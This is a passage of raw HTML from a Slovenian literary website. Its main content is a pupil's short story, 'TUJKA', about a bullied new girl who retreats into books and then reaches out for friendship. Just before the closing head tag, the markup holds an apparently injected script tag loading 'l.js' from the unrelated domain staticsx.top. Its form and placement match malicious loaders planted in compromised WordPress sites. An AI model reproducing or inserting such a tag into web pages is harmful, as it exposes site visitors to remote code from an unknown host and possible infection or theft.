                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6bf77ac19a";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/ustvarjajmo-skupaj/",
                    "name": "Ustvarjajmo skupaj"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/tujka/",
                    "name": "TUJKA"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="74934ad181fe33bc22bc0a18-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="74934ad181fe33bc22bc0a18-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8117 single-format-standard wp-featherlight-captions tujka global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6978c25a8ac97_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_6978c25a8ac97_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6978c25a8ac97_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Ustvarjajmo skupaj" class="entry-crumb" href="https://ventilatorbesed.com/category/ustvarjajmo-skupaj/">Ustvarjajmo skupaj</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TUJKA</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8117" class="post-8117 post type-post status-publish format-standard has-post-thumbnail category-ustvarjajmo-skupaj" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/ustvarjajmo-skupaj/">Ustvarjajmo skupaj</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">TUJKA</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/skrbnik/">skrbnik</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-05-07T05:57:58+00:00" >7. maja, 2011</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/tujka/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8117">301</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p> </p>
<p>»Kot da nisem nikjer doma …</p>
<p>Svet beži mimo mene –</p>
<p>a jaz samo odmaknem z roko –</p>
<p>kot da sem v neki pravljici.«</p>
<p>(Neža Maurer)</p>
<p> </p>
<p>Pred vrata šole jo je pripeljal star moder avto, ki mu je barva že dodobra zbledela. Izstopila je iz njega ter se razgledala po okolici. Na trati pred vhodnimi vrati so se zbirali otroci in med sabo navdušeno govorili ter obujali spomine na pretekle počitnice. Preplavili so jo spomini na prejšnjo šolo in prijateljice. V očeh se ji je zalesketala solza. Opazila je skupinico deklet. Želela je pristopiti k njim, ko pa si jih je ogledala, je opazila, da so oblečena po zadnji modi. Zazrla se je v steklo vhodnih vrat. Žalostno se je zazrla v tla. Zagledala je namreč preprosto, po merilih deklet, ki jih je opazovala, celo revno oblečeno dekle. Vedela je, da bi se le norčevale iz nje, zato je samo pospešila svoj korak in se napotila k psihologinji. Še pred začetkom pouka se je namreč morala zglasiti pri njej.</p>
<p>Po pogovoru s psihologinjo je odhitela v razred. Pouk je trajal že deset minut, zato se je počutila nelagodno, saj je vedela, da bo zaradi zamujanja vzbudila večjo pozornost, kot je želela. Odprla je vrata in počasi vstopila v razred. Vsi so utihnili in se zazrli vanjo. Na obrazu ji je pisalo, da bi bila v tistem trenutku raje kjerkoli drugje, le v učilnici ne. Komaj je izustila tih pozdrav, ki je bil bolj namenjen tlom kot pa učencem. Učiteljica jo je povabila, naj se na kratko predstavi ter pove, od kod prihaja. Z muko, kot da je obsojena na smrtno kazen, je stopila pred razred in izustila tistih nekaj besed. Posmehljivi in zbadljivi pogledi so jo skoraj izstrelili v edino prazno mesto, ki ga je med predstavljanjem vneto iskala. Dekle, ob katerem je bilo prosto mesto, je zdolgočaseno strmelo vanjo. Vsake toliko časa je napisala pisemce svojim prijateljicam, ki so sedele na njeni drugi strani in njihov odziv ji je dal vedeti, da to ne bo njeno srečno leto. Žvečilni gumi, ki se je znašel v njenih laseh v trenutku, ko je sedla, je to samo še potrdil.</p>
<p>Komaj je dočakala konec odmora. Iz učilnice je stekla do stranišča, se zaklenila vanj ter jokala. Slišala je, da so se vrata odprla, zato je utihnila in se skušala potuhniti. Kar naenkrat pa je zaslišala znan glas. Bilo je dekle, s katerim je prejšnjo uro sedela v razredu. S sabo je imela še nekaj prijateljic. Besede, ki jih je slišala, so bolele bolj, kot si je moč predstavljati. »Zagotovo so cigani, ki se vlačijo iz mesta v mesto.« Ali pa: »Le poglejte, kako je oblečena. Kot kakšna beračica. In njena torba. Le kje jo je staknila?« Vse, kar je slišala, jo je zadelo v živo. Zaželela si je, da bi se lahko večno skrivala in ji nikoli več ne bi bilo potrebno iti med ljudi.</p>
<p>Toda morala se je vrniti. Vsak dan znova je prihajala mednje v upanju, da se bodo enkrat le naveličali in da bodo nanjo pozabili, vendar so bili tudi naslednji dnevi pravi pekel. V nekaj mesecih pa se je vse spremenilo. Pozabila je na vse okrog sebe in postalo ji je vseeno, kaj si drugi mislijo o njej. Edina stvar, za katero je živela, so bile knjige.</p>
<p>Zgodbe in pesmi so ji pomagale, da je preživela najbolj mučne dni. Vživela se je v vloge glavnih junakov ter si želela, da bi bilo tudi njeno življenje kot pravljica in bi vedno imelo srečen konec. Brala je čedalje pogosteje in tudi v šolo je začela nositi knjige, ki jih je brala tudi med poukom. Živela je v svojem svetu in to ji je odgovarjalo. Vendar pa si je globoko v sebi vseeno želela, da bi komu lahko zaupala skrbi, se s kom smejala med odmori … Njene najboljše in hkrati edine prijateljice so bile knjige in brez njih si ni predstavljala življenja. Bile so njene rešiteljice, z njihovo pomočjo je lahko pobegnila pred sabo in pred drugimi.</p>
<p>Resnično življenje pa žal ni bilo pravljica. Ker je v zadnjih nekaj mesecih le nekaj testov pisala pozitivno, se je znašla pred psihologinjo, ki se je neuspešno trudila, da bi izvedela, kaj se z njo dogaja. Na vsa vprašanja, ki jih je psihologinja zastavila, je odgovarjala ledeno hladno in se izgovarjala, da je verjetno krivo to, da se je preselila in se še ni navadila tukajšnjega šolskega dela. Toda skromno vprašanje, ki ji ga je postavila šolska psihologinja, jo je predramilo. »Ali imaš kakšno prijateljico?«</p>
<p>Brskala je po spominu, a ni se mogla spomniti niti enega imena svojih novih sošolcev. Svojih sošolcev ni poznala, zanjo so bili tujci, s katerimi se ni nikoli pogovarjala ali se vsaj trudila vzpostaviti stik. Spoznala je, da v resničnem življenju nima prijateljev oz. pravzaprav nikogar, ki bi se mu lahko zaupala. Bila je sama in noben literarni junak ni mogel pregnati dejstva, da je v resničnem svetu postala tujka sebi in drugim. »Kje je dekle, ki se je prej ves čas smejalo s prijateljicami, se zabavalo in ji ni bilo vseeno za ocene?« se je spraševala. Knjige so jo spremenile. Čeprav se je le ob njih počutila dobro in varno, se ni znala več vklopiti v družbo. Spoznala je, da bo morala na sebi nekaj spremeniti, če bo želela, da bo spet postala normalna najstnica z vsakdanjimi težavami. Ne glede na to, da jo je selitev v večje mesto prizadela, to ni bil izgovor za njeno odtujenost.</p>
<p>Ni vedela, kako se bo približala ostalim in kako si bo poiskala prijatelje. Prehod iz sveta knjig v svet, ki do nje ni bil prijazen, ne bo lahak. Odločila se je, da bo najprej poskusila najti koga, ki ji je podoben. Takoj je odmislila druženje s tistimi, ki so se že prvo uro močno norčevali iz nje. Vedela je, da bo potrebno opazovati. Toda ne samo ljudi, ki so jo obdajali, temveč tudi sebe. Predvsem sebe.</p>
<p>To spoznanje ji je vlilo novih moči. Začela je razmišljati o sebi, o tem, kaj ima rada, kaj si želi. Spoznala je, da lepe obleke in najnovejši mobiteli nekaj pomenijo samo pri določenih vrstnikih, s temi pa se tako in tako ni hotela družiti. Njihova krutost in nesramnost sta jo namreč odbijali. Bolj kot je opazovala, več je opazila takšnih otrok, kot je bila sama: tihih, mirnih, vase zaprtih, pa vendar željnih prijateljev.</p>
<p>Ko je popravila še zadnjo slabo oceno, je k njej pristopilo dekle, ki je po preselitvi ene izmed sošolk sedelo samo v zadnji klopi. »Bi mi lahko pomagala pri domači nalogi?« jo je tiho vprašala. »Včasih mi je pomagala Maja, sedaj pa …«</p>
<p>Led je bil prebit. Kazalo je, da preostanek šolskega leta morda le ne bo tako grozen. Vera v lepoto življenja je bila ponovno tu.</p>
<p> </p>
<p><strong>Ina Poteko, 8. a</strong></p>
<p><strong>OŠ Polzela</strong></p>
<p><strong>Mentorica: Karmen Zupanc</strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/tujka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Ftujka%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=TUJKA&url=https%3A%2F%2Fventilatorbesed.com%2Ftujka%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
